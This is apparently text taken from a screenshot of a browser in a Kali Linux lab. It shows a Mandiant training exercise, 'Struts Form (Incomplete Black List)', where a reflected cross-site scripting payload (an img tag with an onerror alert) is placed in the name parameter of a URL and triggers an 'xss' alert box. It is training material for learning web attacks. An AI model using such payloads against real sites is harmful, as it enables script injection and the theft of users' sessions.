 10.200.122.18/mandiant-struts-form-incomplete-blacklist/submitname.do?name=<img+src%3D'foobar'+onerror%3D'alert("xss")'>&submit=Submit
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Contributed by:
Struts Form (Incomplete Black List)
MANDIANT®
INTELLIGENT INFORMATION SECURITY
Welcome
Welcome, !
10.200.122.18
xss
OK
Transferring data from 10.200.122.18...